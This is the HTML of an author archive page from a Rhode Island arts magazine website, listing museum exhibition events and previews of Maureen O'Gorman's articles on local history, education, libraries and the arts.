		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1><div class="headshot"></div><span class="vcard">Maureen O'Gorman</span></h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-145232" class="entry-preview post-145232 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-fine-arts">
    <div class="category-block category-Art"><a class="category-block" href="https://motifri.com/category/">Art</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/wmai/" title="Westerly Museum of American Impressionism: Bridging the arts community across RI ">
					<img width="963" height="768" src="https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON.jpg 963w, https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-300x239.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-768x612.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-50x40.jpg 50w" sizes="(max-width: 963px) 100vw, 963px" />				</a>
				<noscript>
					<img width="50" height="40" src="https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-50x40.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-50x40.jpg 50w, https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-300x239.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON-768x612.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/12/1915_Good_Harbor_Beach-WIKIMEDIA-COMMONS-UPTON.jpg 963w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/wmai/" rel="bookmark"><time class="entry-date published" datetime="2025-12-09T12:55:42-05:00">December 9, 2025</time><time class="updated" datetime="2025-12-12T07:49:31-05:00">December 12, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/more/fine-arts/" rel="category tag">Fine Arts</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/wmai/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/wmai/">
		<h2 class="entry-title">Westerly Museum of American Impressionism: Bridging the arts community across RI</h2></a>

		<p>By Maureen O’Gorman Rhode Island is well-known for two things: its vibrant arts and culture scene centered in Providence, and the unwillingness of its residents to drive over 20 minutes [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/wmai/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-143360" class="entry-preview post-143360 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-student-guide">
    <div class="category-block category-Featured"><a class="category-block" href="https://motifri.com/category/">Featured</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/not-too-late-for-the-ged-finishing-high-school-as-an-adult/" title="Not Too Late for the GED: Finishing high school as an adult ">
					<img width="800" height="418" src="https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo.png 800w, https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-300x157.png 300w, https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-768x401.png 768w, https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-50x26.png 50w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-50x26.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-50x26.png 50w, https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-300x157.png 300w, https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo-768x401.png 768w, https://www.motifri.com/wp-content/uploads/2025/09/GED-Logo.png 800w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/not-too-late-for-the-ged-finishing-high-school-as-an-adult/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-10T11:38:31-04:00">September 10, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/featured/" rel="category tag">Featured</a>, <a href="https://motifri.com/category/student-guide/" rel="category tag">Student Guide</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/not-too-late-for-the-ged-finishing-high-school-as-an-adult/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/not-too-late-for-the-ged-finishing-high-school-as-an-adult/">
		<h2 class="entry-title">Not Too Late for the GED: Finishing high school as an adult</h2></a>

		<p>For many, autumn is a reminder of returning to school. For thousands of people throughout the country and in Rhode Island, “back to school” evokes the memory of not getting [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/not-too-late-for-the-ged-finishing-high-school-as-an-adult/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-141677" class="entry-preview post-141677 post type-post status-publish format-standard hentry category-bonus category-local-history">
    <div class="category-block category-Bonus"><a class="category-block" href="https://motifri.com/category/">Bonus</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ww2-the-war-at-home/" rel="bookmark"><time class="entry-date published" datetime="2025-07-30T10:26:45-04:00">July 30, 2025</time><time class="updated" datetime="2025-07-30T10:26:49-04:00">July 30, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/local-history/" rel="category tag">Local history</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ww2-the-war-at-home/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ww2-the-war-at-home/">
		<h2 class="entry-title">ww2: The War at Home</h2></a>

		<p>Unique among all the states, only Rhode Island continues to observe “Victory Day” remembering the end of hostilities during World War II. At one point it was called “V-J Day” [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/ww2-the-war-at-home/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-132743" class="entry-preview post-132743 post type-post status-publish format-standard has-post-thumbnail hentry category-gifts">
    <div class="category-block category-Gifts"><a class="category-block" href="https://motifri.com/category/">Gifts</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/why-holidays-suck/" title="Why Holidays Suck: Must the holiday industrial complex make us miserable? ">
					<img width="1280" height="882" src="https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare.png 1280w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-300x207.png 300w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-1024x706.png 1024w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-768x529.png 768w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-50x34.png 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="34" src="https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-50x34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-50x34.png 50w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-300x207.png 300w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-1024x706.png 1024w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare-768x529.png 768w, https://www.motifri.com/wp-content/uploads/2024/11/Stripes_Glare.png 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/why-holidays-suck/" rel="bookmark"><time class="entry-date published" datetime="2024-11-18T11:21:19-05:00">November 18, 2024</time><time class="updated" datetime="2024-12-05T13:28:29-05:00">December 5, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/gifts/" rel="category tag">Gifts</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/why-holidays-suck/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/why-holidays-suck/">
		<h2 class="entry-title">Why Holidays Suck: Must the holiday industrial complex make us miserable?</h2></a>

		<p>If there is one thing all adults agree on, it is this – the holidays suck. Compared to prior decades, the holidays are now more mercenary, less enjoyable, and start [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/why-holidays-suck/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-129503" class="entry-preview post-129503 post type-post status-publish format-standard has-post-thumbnail hentry category-local-history">
    <div class="category-block category-Local history"><a class="category-block" href="https://motifri.com/category/">Local history</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/autumn-blues-rhode-islanders-bi-annual-tradition-of-voting-for-the-democratic-party-has-origins-almost-a-century-old/" title="Autumn Blues: Rhode islanders&#8217; bi-annual tradition of voting for the democratic party has origins almost a century old ">
					<img width="1200" height="1200" src="https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_.png 1200w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-300x300.png 300w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-1024x1024.png 1024w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-150x150.png 150w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-768x768.png 768w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-400x400.png 400w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-50x50.png 50w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-24x24.png 24w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-48x48.png 48w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-96x96.png 96w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
				<noscript>
					<img width="50" height="50" src="https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-50x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-50x50.png 50w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-300x300.png 300w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-1024x1024.png 1024w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-150x150.png 150w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-768x768.png 768w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-400x400.png 400w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-24x24.png 24w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-48x48.png 48w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_-96x96.png 96w, https://www.motifri.com/wp-content/uploads/2024/08/2018_Rhode_Island_Attorney_General_election_results_map_by_municipality.svg_.png 1200w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/autumn-blues-rhode-islanders-bi-annual-tradition-of-voting-for-the-democratic-party-has-origins-almost-a-century-old/" rel="bookmark"><time class="entry-date published" datetime="2024-08-28T12:52:19-04:00">August 28, 2024</time><time class="updated" datetime="2024-09-25T14:25:52-04:00">September 25, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/local-history/" rel="category tag">Local history</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/autumn-blues-rhode-islanders-bi-annual-tradition-of-voting-for-the-democratic-party-has-origins-almost-a-century-old/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/autumn-blues-rhode-islanders-bi-annual-tradition-of-voting-for-the-democratic-party-has-origins-almost-a-century-old/">
		<h2 class="entry-title">Autumn Blues: Rhode islanders&#8217; bi-annual tradition of voting for the democratic party has origins almost a century old</h2></a>

		<p>Politically speaking, Rhode Island has always been a difficult place to pin down. Founded by Roger Williams, a radical Christian who was thrown out of the more respectable colony of [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/autumn-blues-rhode-islanders-bi-annual-tradition-of-voting-for-the-democratic-party-has-origins-almost-a-century-old/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-128617" class="entry-preview post-128617 post type-post status-publish format-standard has-post-thumbnail hentry category-local-history category-motifs-20th-anniversary">
    <div class="category-block category-Local history"><a class="category-block" href="https://motifri.com/category/">Local history</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/providence-through-the-years-a-rambling-journey-through-the-year-of-motifs-birth/" title="Providence Through the Years: A rambling journey through the year of Motif&#8217;s birth ">
					<img width="968" height="626" src="https://www.motifri.com/wp-content/uploads/2024/07/pvd.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/07/pvd.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/07/pvd.png 968w, https://www.motifri.com/wp-content/uploads/2024/07/pvd-300x194.png 300w, https://www.motifri.com/wp-content/uploads/2024/07/pvd-768x497.png 768w, https://www.motifri.com/wp-content/uploads/2024/07/pvd-50x32.png 50w" sizes="auto, (max-width: 968px) 100vw, 968px" />				</a>
				<noscript>
					<img width="50" height="32" src="https://www.motifri.com/wp-content/uploads/2024/07/pvd-50x32.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/07/pvd-50x32.png 50w, https://www.motifri.com/wp-content/uploads/2024/07/pvd-300x194.png 300w, https://www.motifri.com/wp-content/uploads/2024/07/pvd-768x497.png 768w, https://www.motifri.com/wp-content/uploads/2024/07/pvd.png 968w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/providence-through-the-years-a-rambling-journey-through-the-year-of-motifs-birth/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T14:19:26-04:00">July 31, 2024</time><time class="updated" datetime="2024-08-15T15:15:46-04:00">August 15, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/local-history/" rel="category tag">Local history</a>, <a href="https://motifri.com/category/motifs-20th-anniversary/" rel="category tag">Motif's 20th Anniversary</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/providence-through-the-years-a-rambling-journey-through-the-year-of-motifs-birth/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/providence-through-the-years-a-rambling-journey-through-the-year-of-motifs-birth/">
		<h2 class="entry-title">Providence Through the Years: A rambling journey through the year of Motif&#8217;s birth</h2></a>

		<p>It was twenty years ago today… At the time, we could not have predicted it, but the launch of Motif Magazine in August 2004 might have been the lucky charm [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/providence-through-the-years-a-rambling-journey-through-the-year-of-motifs-birth/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-113335" class="entry-preview post-113335 post type-post status-publish format-standard has-post-thumbnail hentry category-children">
    <div class="category-block category-Children"><a class="category-block" href="https://motifri.com/category/">Children</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/to-the-library-a-novel-way-to-have-summer-fun-at-the-library/" title="To The Library: A novel way to have summer fun; at the library! ">
					<img width="1080" height="813" src="https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1.png 1080w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-300x226.png 300w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-1024x771.png 1024w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-768x578.png 768w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-50x38.png 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-50x38.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-50x38.png 50w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-300x226.png 300w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-1024x771.png 1024w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1-768x578.png 768w, https://www.motifri.com/wp-content/uploads/2023/06/bookltruck-1.png 1080w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/to-the-library-a-novel-way-to-have-summer-fun-at-the-library/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T11:30:58-04:00">June 2, 2023</time><time class="updated" datetime="2023-06-01T16:39:23-04:00">June 1, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/children/" rel="category tag">Children</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/to-the-library-a-novel-way-to-have-summer-fun-at-the-library/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/to-the-library-a-novel-way-to-have-summer-fun-at-the-library/">
		<h2 class="entry-title">To The Library: A novel way to have summer fun; at the library!</h2></a>

		<p>“I didn’t know you had …” is something that Pam Miech hears every week. The speaker might be talking to the head children’s librarian for Warwick about the boat in [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/to-the-library-a-novel-way-to-have-summer-fun-at-the-library/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-113333" class="entry-preview post-113333 post type-post status-publish format-standard has-post-thumbnail hentry category-children">
    <div class="category-block category-Children"><a class="category-block" href="https://motifri.com/category/">Children</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/battleship-cove-fall-river-good-for-history-buffs-and-older-kids/" title="Battleship Cove, Fall River: Good for history buffs and older kids ">
